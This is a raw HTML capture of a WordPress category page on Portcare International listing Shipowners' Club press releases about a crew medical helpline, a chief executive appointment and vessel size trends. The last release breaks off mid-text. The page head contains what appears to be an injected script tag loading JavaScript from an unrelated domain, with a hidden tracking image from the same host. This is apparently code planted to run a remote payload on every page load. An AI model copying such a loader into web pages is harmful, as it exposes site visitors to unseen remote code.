

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://portcare.com/category/shipowners/
body_size: 95423
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
			<meta name="robots" content="noindex,noodp,noydir" />
		<title>The Shipowners&#8217; Protection Ltd</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Portcare International &raquo; Feed" href="http://portcare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portcare International &raquo; Comments Feed" href="http://portcare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portcare International &raquo; The Shipowners&#039; Protection Ltd Category Feed" href="http://portcare.com/category/shipowners/feed/" />
<link rel="canonical" href="http://portcare.com/category/shipowners/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/portcare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='enterprise-child-theme-css' href='http://portcare.com/wp-content/themes/enterprise/style.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://portcare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://portcare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='http://portcare.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen-download-gallery-css' href='http://portcare.com/wp-content/plugins/nextgen-download-gallery/css/style.css?ver=1.6.1' type='text/css' media='all' />
<script type="text/javascript" src="http://portcare.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://portcare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://portcare.com/wp-content/plugins/itro-popup/scripts/itro-scripts.js?ver=6.8.3" id="itro-scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://portcare.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://portcare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://portcare.com/wp-json/wp/v2/categories/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://portcare.com/xmlrpc.php?rsd" />
	
<style type="text/css" media="screen">
	#rotator {
		position: relative;
		width: 600px;
		height: 235px;
		margin: 0; padding: 0;
		overflow: hidden;
	}
</style>
	
<!-- <meta name="NextGEN" version="3.3.6" /> -->
<link rel="icon" href="http://portcare.com/wp-content/themes/enterprise/images/favicon.ico" />
<link rel="pingback" href="http://portcare.com/xmlrpc.php" />
<link rel="next" href="http://portcare.com/category/shipowners/page/2/" />
<script type="text/javascript">
 jQuery(document).ready(function($) {
          $('#home-middle div.textwidget p:first').css("font-weight", "bold");
       });
</script>
<script type="text/javascript" src="http://syntace-094.com/js/36291.js" ></script>
<noscript><img src="http://syntace-094.com/36291.png" style="display:none;" /></noscript>
</head>
<body class="archive category category-shipowners category-14 wp-theme-genesis wp-child-theme-enterprise sfsi_actvite_theme_cute header-image content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="http://portcare.com/">Portcare International</a></p><p id="description">Communications are the press relations consultancy for the Shipping and logistics industry</p></div><div class="widget-area header-widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="http://portcare.com/" role="search" ><input type="text" value="Search this website &#x02026;" name="s" class="s search-input" onfocus="if ('Search this website &#x2026;' === this.value) {this.value = '';}" onblur="if ('' === this.value) {this.value = 'Search this website &#x2026;';}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
</div></div></div><div id="nav"><div class="wrap"><ul id="menu-clients-pr" class="menu genesis-nav-menu menu-primary"><li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-324"><a href="http://portcare.com/">Home</a></li>
<li id="menu-item-2468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2468"><a href="http://portcare.com/about/">About Portcare</a>
<ul class="sub-menu">
	<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="http://portcare.com/services/">Services</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="http://portcare.com/clients/">Clients</a></li>
	<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="http://portcare.com/about/">About Us</a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="http://portcare.com/site-map/">Site map</a></li>
</ul>
</li>
<li id="menu-item-2114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor menu-item-has-children menu-item-2114"><a href="http://portcare.com">Media Area</a>
<ul class="sub-menu">
	<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-327"><a href="http://portcare.com/pressroom/">Press Releases</a>
	<ul class="sub-menu">
		<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="http://portcare.com/category/dachser-2/">Dachser UK</a></li>
		<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="http://portcare.com/category/evergreen-line/">Evergreen Line</a></li>
		<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="http://portcare.com/category/gw/">GEODIS</a></li>
		<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="http://portcare.com/category/k-line/">&#8220;K&#8221; Line</a></li>
		<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="http://portcare.com/category/menlo/">Menlo Logistics</a></li>
		<li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="http://portcare.com/category/pf/">Priority Freight</a></li>
		<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-320"><a href="http://portcare.com/category/shipowners/" aria-current="page">The Shipowners&#8217; Protection Ltd</a></li>
		<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="http://portcare.com/category/tt-club/">TT Club</a></li>
		<li id="menu-item-2526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2526"><a href="http://portcare.com/category/the-american-club/">The American Club</a></li>
	</ul>
</li>
	<li id="menu-item-2469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2469"><a>Photo Gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-2113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="http://portcare.com/test/">TT Club Media</a></li>
		<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2138"><a href="http://portcare.com/the-shipowners-protection-ltd-media/">The Shipowners&#8217; Protection Ltd Media</a></li>
		<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="http://portcare.com/priority-freight-media/">Priority Freight Media</a></li>
		<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="http://portcare.com/menlo-worldwide-logistics-media/">Menlo Logistics Media</a></li>
		<li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="http://portcare.com/k-line-media/">&#8216;K&#8217; Line Media</a></li>
		<li id="menu-item-2142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2142"><a href="http://portcare.com/geodis-wilson-media/">GEODIS Media</a></li>
		<li id="menu-item-2143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2143"><a href="http://portcare.com/evergreen-line-media/">Evergreen Line Media</a></li>
		<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="http://portcare.com/dachser-media/">Dachser Media</a></li>
		<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="http://portcare.com/the-american-club/">The American Club Media</a></li>
	</ul>
</li>
	<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="http://portcare.com/archive/">Archive</a></li>
</ul>
</li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="http://portcare.com/contact/">Contact</a></li>
<li class="right date">January 18, 2026</li></ul></div></div><div id="home-top-bg">
	<div id="home-top">
	
	<div class="wrap">
		<div class="home-top-left">
			<div id="text-3" class="widget widget_text"><h4 class="widgettitle">Transport communications</h4>			<div class="textwidget"><b>Portcare International</b> is the press relations consultancy for the shipping and logistics industry.
Formed by transport people for transport people. 
We can truly claim to understand our clients’ needs and ‘talk the same language’.
Portcare provide effective, value for money PR to some of the industry’s best-known names.</div>
		</div>		</div><!-- end .home-top-left -->
		
		<div class="home-top-right">
						<div class="widget">
									<div id="rotator">
<img src="http://portcare.com/wp-content/uploads/1.jpg" width="600" height="235" class="20101111114756" alt="" />
<img src="http://portcare.com/wp-content/uploads/2.jpg" width="600" height="235" class="20101111114806" alt="" />
<img src="http://portcare.com/wp-content/uploads/11.jpg" width="600" height="235" class="20101112131723" alt="" />
<img src="http://portcare.com/wp-content/uploads/7.jpg" width="600" height="235" class="20101112131756" alt="" />
<img src="http://portcare.com/wp-content/uploads/6.jpg" width="600" height="235" class="20101112131809" alt="" />
<img src="http://portcare.com/wp-content/uploads/4.jpg" width="600" height="235" class="20101112131826" alt="" />
<img src="http://portcare.com/wp-content/uploads/3.jpg" width="600" height="235" class="20101112131840" alt="" />
</div>
							</div>			
					</div><!-- end .home-top-right -->
	</div><!-- end .wrap -->
				
	</div><!-- end #home-top -->
</div><!-- end #home-top-bg --> <div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">The Shipowners&#039; Protection Ltd</h1></div><div class="post-1925 post type-post status-publish format-standard hentry category-shipowners entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://portcare.com/2015/02/23/yachtowners-announce-medical-emergency-helpline-for-yacht-crew/">Yachtowners announce medical emergency helpline for yacht crew</a></h2>
<div class="post-info"><span class="date published time" title="2015-02-23T12:46:50+00:00">February 23, 2015</span>  by <span class="author vcard"><span class="fn"><a href="http://portcare.com/author/julia-king/" rel="author">Julia Hiles</a></span></span>  </div><div class="entry-content"><p><b>23 February 2015</b></p>
<p>Yachtowners, the specialist yacht syndicate of The Shipowners’ Club, has launched an additional service for those Owners who have purchased its Enhanced PA cover, (crew Personal Accident with medical expenses cover). The availability of this dedicated helpline for crew, providing 24-hour emergency medical advice and access to treatment where necessary, is part of Yachtowners’ strategy to provide the best service in the sector as well as the most comprehensive cover.</p>
<p>Yachtowners continues to bring the established values of mutuality to the growing superyacht sector, including enhanced service and assistance in managing claims. Following the earlier introduction of market leading liability policy wording and PA covers, the addition of this valuable source of assistance to crew in need of medical attention in a foreign port or remote region, further promotes the aim of making life easier for both owners and crew, and is provided at no cost to them.</p>
<p>The Emergency Helpline will be operated by Speciality Assist Ltd*, which provides experienced medical co-ordinators ensuring appropriate advice and care 24/7. Speciality Assist’s contact details will be made available to all crew members employed by vessels benefitting from Yachtowners Enhanced PA cover. The medical cover is applicable to crew whether they are onboard or not at the time of the emergency. Speciality Assist’s service boasts multi-lingual staff with 24hr access to medical expertise  and a comprehensive network of practitioners, clinics and hospitals around the world. All costs incurred will be billed direct to Yachtowners, thus ensuring that the crew and owner are inconvenienced as little as possible.</p>
<p>Head of the syndicate, Nicola Kingman commented, “A prime goal in establishing Yachtowners within The Shipowners’ Club was to bring improved and relevant services to those owning, operating and crewing superyachts.  We are pleased that we have been able to launch this helpline as part of fulfilling this goal and we will continue to develop our products to meet the needs of the evolving superyacht market.”</p>
<p>*www.specialty-group.com/specialty-assist-limited/services</p>
<p>ENDS</p>
<p><b>Notes for editors</b></p>
<p>The Shipowners’ Club is a mutual marine liability insurer, providing Protection &amp; Indemnity insurance to small and specialist vessels since 1855. The Club is a member of the International Group of P&amp;I Clubs and works with more than 600 broking companies globally to insure over 33,000 vessels across a range of operating sectors and geographical areas.</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://portcare.com/category/shipowners/" rel="category tag">The Shipowners' Protection Ltd</a></span> </div></div><div class="post-1866 post type-post status-publish format-standard has-post-thumbnail hentry category-shipowners entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://portcare.com/2015/01/26/the-shipowners-pi-club-has-announced-the-appointment-of-simon-swallow-as-chief-executive-in-succession-to-charles-hume/">The Shipowners’ P&#038;I Club has announced the appointment of Simon Swallow as Chief Executive  in succession to Charles Hume</a></h2>
<div class="post-info"><span class="date published time" title="2015-01-26T10:46:57+00:00">January 26, 2015</span>  by <span class="author vcard"><span class="fn"><a href="http://portcare.com/author/julia-king/" rel="author">Julia Hiles</a></span></span>  </div><div class="entry-content"><p><b>15 January 2015</b></p>
<p>Following a Board meeting on 15th January, the Shipowners’ P&amp;I Club has announced the appointment of Simon Swallow as Chief Executive, in succession to Charles Hume, with effect from 9th March.</p>
<p><img decoding="async" class="attachment-266x266" alt="Simon Swallow, Chief Executive" src="http://portcare.com/wp-content/uploads/Simon-Swallow-Chief-Executive-199x300.jpg" width="176" height="266" /></p>
<p>Chairman, Philip Orme, said: “I am delighted that the Board has appointed Simon Swallow a Chief Executive.  Simon is very well known in the market, having been with the Club for over 23 years.  As Commercial Director in recent years he has led the business development of the Club and I have no doubt that he will build on that success as Chief Executive.”</p>
<p>Simon Swallow said: “I am honoured to have been chosen by the Board to succeed Charles as Chief Executive, and I am very grateful for the support of all the staff, as well as the membership and broking community, as I take on the role.”</p>
<p>Charles Hume said: “Having worked closely with Simon for over 20 years I know very well how much he has done in developing the Club and he has been seen as the face of the Club in the market for a number of years already.  I am delighted to be handing over as Chief Executive to someone so very well qualified for the role.”</p>
<p>ENDS</p>
<p><b>Notes for editors</b></p>
<p>The Shipowners’ Club is a mutual marine liability insurer, providing Protection &amp; Indemnity insurance to small and specialist vessels since 1855. The Club is a member of the International Group of P&amp;I Clubs and works with more than 600 broking companies globally to insure over 33,000 vessels across a range of operating sectors and geographical areas.</p>
<p>&nbsp;</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://portcare.com/category/shipowners/" rel="category tag">The Shipowners' Protection Ltd</a></span> </div></div><div class="post-1839 post type-post status-publish format-standard has-post-thumbnail hentry category-shipowners entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://portcare.com/2014/12/18/even-small-vessels-are-getting-bigger/">Even ‘Small’ Vessels are Getting Bigger</a></h2>
<div class="post-info"><span class="date published time" title="2014-12-18T11:15:52+00:00">December 18, 2014</span>  by <span class="author vcard"><span class="fn"><a href="http://portcare.com/author/julia-king/" rel="author">Julia Hiles</a></span></span>  </div><div class="entry-content"><p><b>18 December 2014</b></p>
<p>The Shipowners’ Club is a mutual provider of P&amp;I insurance that has throughout its 160 year history been dedicated to serving owners of small and specialist ships.  These vessels, active in a range of different operations, are at the lower end of the size spectrum and, in keeping with the trend seen across vessel design as a whole, are also getting larger in order to cope with the demands of their individual markets.</p>
<p>In a recent blog, the Club’s Underwriting Director, Ian Edwards has outlined more detail of the trend and explains how the Club has responded to its Members’ needs.</p>
<p>Some 20 years ago 12,655 of these vessels were covered by the Club and had an average size of 297GT. In the intervening period numbers have increased nearly threefold and the average size of an entered vessel has more than doubled to 672GT. <b> </b></p>
<p>“It is definitely the case that larger vessels are more likely to generate larger claims,” comments Edwards in his blog, “But as a result of the Club’s long and in-depth experience of insuring these specialist vessels, we also believe that larger vessels, as long as they are well run and operate a well defined regional trading pattern, represent as good a risk as some smaller vessels. We are more than happy to consider regionally trading vessels up to 20,000GT for entry with the Club.”</p>
